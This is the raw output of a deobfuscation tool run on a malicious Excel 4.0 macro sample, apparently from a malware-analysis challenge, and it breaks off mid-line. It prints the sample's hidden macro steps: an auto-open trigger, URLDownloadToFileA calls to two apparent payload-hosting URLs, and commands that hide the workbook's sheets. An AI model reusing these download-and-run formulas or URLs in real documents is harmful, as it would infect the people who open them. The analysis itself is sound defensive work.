 XLMMacroDeobfuscator(v0.2.7) - https://github.com/DissectMalware/XLMMacroDeobfuscator
File: C:\Users\BGY1WV2\Downloads\Mal\excel40macroschallenge\research-1646684671.xls
Unrecognized file format
Unencrypted xls file
[Loading Cells]
auto_open: auto_open->'Doc4'!$BA$7
[Starting Deobfuscation]
CELL:BA17 , FullEvaluation , FORMULA("R",Doc3AY16)
CELL:BA18 , FullEvaluation , FORMULA("nws.visionconsulting.ro/N1G1KCXA/dot.html",Doc3AY13)
CELL:BA19 , FullEvaluation , FORMULA("URLDownloadToFileA",Doc3AY11)
CELL:BA20 , PartialEvaluation , FORMULA(=LEFT("LdecvsbgvrsxLxrgxg",1),Doc3AY17)
CELL:BA21 , FullEvaluation , FORMULA("royalpalm.sparkblue.lk/vCNhYrq3Yg8/dot.html",Doc3AY14)
CELL:BA25 , FullEvaluation , FORMULA("JJCCBB",Doc3AY12)
CELL:BA26 , FullEvaluation , BG16()
CELL:BG17 , PartialEvaluation , =WORKBOOK.HIDE("Doc2",1)
CELL:BG18 , PartialEvaluation , =WORKBOOK.HIDE("Doc3",1)
CELL:BG19 , PartialEvaluation , =WORKBOOK.HIDE("Doc4",1)
CELL:BG20 , PartialEvaluation , "87452634867213107329589011813285672510464283272130242348751686885​9